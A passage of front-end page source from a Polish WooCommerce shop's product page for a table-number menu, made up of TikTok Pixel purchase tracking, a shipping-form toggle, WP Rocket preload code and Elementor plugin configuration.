					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>
document.addEventListener('DOMContentLoaded', function() {
  // --- Add to Cart ---
  jQuery(document.body).on('added_to_cart', function(e, fragments, cart_hash, $button) {
    try {
      const productName = $button.data('product_name') || '';
      const productId = $button.data('product_id') || '';
      ttq.track('AddToCart', {
        content_id: productId,
        content_name: productName,
        value: fragments.cart_total ? parseFloat(fragments.cart_total.replace(/[^0-9.,]/g, '').replace(',', '.')) : 0,
        currency: 'PLN'
      });
      console.log('TikTok Pixel - AddToCart sent');
    } catch (err) {
      console.warn('TikTok AddToCart error:', err);
    }
  });

  // --- View Cart Page ---
  if (window.location.href.includes('/koszyk')) {
    ttq.track('ViewCart');
    console.log('TikTok Pixel - ViewCart sent');
  }

  // --- Initiate Checkout ---
  if (window.location.href.includes('/zamowienie')) {
    ttq.track('InitiateCheckout');
    console.log('TikTok Pixel - InitiateCheckout sent');
  }

  // --- Purchase (Order Received) ---
  if (window.location.href.includes('/order-received') || window.location.href.includes('/zamowienie-potwierdzenie')) {
    const totalElem = document.querySelector('.order-total .amount');
    const total = totalElem ? parseFloat(totalElem.textContent.replace(/[^0-9.,]/g, '').replace(',', '.')) : 0;
    ttq.track('Purchase', {
      value: total,
      currency: 'PLN'
    });
    console.log('TikTok Pixel - Purchase sent');
  }
});
</script><script>document.addEventListener("DOMContentLoaded", function () {
    const checkbox = document.querySelector("#ship-to-different-address-checkbox");
    const shippingFields = document.querySelector(".shipping_address");

    if (checkbox && shippingFields) {
        // ustaw stan początkowy
        if (checkbox.checked) {
            shippingFields.classList.add("active");
        }

        // toggle przez dodawanie/odejmowanie klasy
        checkbox.addEventListener("change", function () {
            shippingFields.classList.toggle("active", this.checked);
        });
    }
});
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-minify="1" type="text/javascript" src="https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/flexible-product-fields/assets/js/new-front.js?ver=1762538791" id="fpf_new_front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/twoje_zamowienie\/??(.*)|\/koszyk\/?|\/moje-konto\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/pieknieprosze.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="module" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.31.3" id="instant-page-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":576,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":991,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Pionowy tablet","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1699,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pieknieprosze.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d9aa7425ee"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"#outer-wrap > #wrap","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_laptop"],"viewport_mobile":575,"viewport_mobile_extra":991,"viewport_tablet":1279,"viewport_laptop":1699,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":363296,"title":"Menu%20%2B%20numer%20sto%C5%82u%20LAUREN%20%E2%80%93%20Pi%C4%99knie%20Prosz%C4%99","excerpt":"<p style=\"margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;\"><strong>Stoj\u0105ce\u00a0menu<\/strong>\u00a0b\u0119d\u0105ce r\u00f3wnocze\u015bnie <strong>numerem sto\u0142u<\/strong> przygotowane na fakturowanym papierze o gramaturze 250 g\/m2 o nowoczesnym kszta\u0142cie \u0142uku. na jednej \u015bciance umieszczone jest menu, na pozosta\u0142ych dw\u00f3ch numer sto\u0142u. Przygotowane do samodzielnego z\u0142o\u017cenia (wysy\u0142ane do klienta w formie \"p\u0142askiej\" roz\u0142o\u017conej)<\/p>\r\n&nbsp;\r\n<p style=\"margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;\">Uwagi:<\/p>\r\n\r\n<ul style=\"margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;\" type=\"circle\">\r\n \t<li style=\"margin-top: 0; margin-bottom: 0; vertical-align: middle;\"><span lang=\"pl\" style=\"font-family: 'Cormorant Garamond'; font-size: 13.0pt;\">minimalna wymagana wielko\u015b\u0107 zam<\/span><span lang=\"en-US\" style=\"font-family: 'Cormorant Garamond'; font-size: 13.0pt;\">\u00f3<\/span><span lang=\"pl\" style=\"font-family: 'Cormorant Garamond'; font-size: 13.0pt;\">wienia 5 sztuk<\/span><\/li>\r\n \t<li style=\"margin-top: 0; margin-bottom: 0; vertical-align: middle;\"><span style=\"font-family: 'Cormorant Garamond'; font-size: 13.0pt;\">wymiary po z\u0142o\u017ceniu oko\u0142o 93 mm x 93 mm 93 mm x 180 mm<\/span><\/li>\r\n \t<li style=\"margin-top: 0; margin-bottom: 0; vertical-align: middle;\"><span lang=\"pl\" style=\"font-family: 'Cormorant Garamond'; font-size: 13.0pt;\">w celu ustalenia szczeg<\/span><span lang=\"en-US\" style=\"font-family: 'Cormorant Garamond'; font-size: 13.0pt;\">\u00f3<\/span><span lang=\"pl\" style=\"font-family: 'Cormorant Garamond'; font-size: 13.0pt;\">\u0142<\/span><span lang=\"en-US\" style=\"font-family: 'Cormorant Garamond'; font-size: 13.0pt;\">\u00f3<\/span><span lang=\"pl\" style=\"font-family: 'Cormorant Garamond'; font-size: 13.0pt;\">w prosz\u0119 po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)<\/span><\/li>\r\n<\/ul>","featuredImage":"https:\/\/pieknieprosze.pl\/wp-content\/uploads\/2022\/10\/Menu-numer-stolu-LAUREN-1.0-720x960.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.3" id="e-sticky-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fpf-pro-front-js-extra">
/* <![CDATA[ */
var fpf_pro_front = {"ajax_url":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","nonce":"8445529fb8"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/flexible-product-fields-pro/assets/js/new-front.js?ver=1762538791" id="fpf-pro-front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.8.6" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Dni","months":"Miesi\u0105ce","weeks":"Tygodnie","years":"Lata","hours":"godziny","minutes":"Min","seconds":"sek","day":"Dzie\u0144","month":"Miesi\u0105c","week":"Tydzie\u0144","year":"Rok","hour":"Godzina","minute":"Min","second":"sek"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js?ver=6.4.8" id="jquery-countdown-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js?ver=6.4.8" id="jquery-slick-js" data-rocket-defer defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","nonce":"529f8e2421","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/pieknieprosze.pl\/sklep\/menu-numer-stolu-lauren\/","cart_redirectition":"no","cart_page_url":"https:\/\/pieknieprosze.pl\/koszyk\/","el_breakpoints":{"mobile":{"label":"Mobilny pionowy","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":991,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Pionowy tablet","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1699,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"e998a1943d","eael_register_nonce":"bbdcd88619","eael_lostpassword_nonce":"331dac8291","eael_resetpassword_nonce":"71c5485937"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/wow.min.js?ver=6.4.8" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/functions.min.js?ver=6.4.8" id="elessi-functions-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/main.min.js?ver=6.4.8" id="elessi-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js?ver=6.4.8" id="elessi-js-large-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js?ver=6.4.8" id="nasa-main-async-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
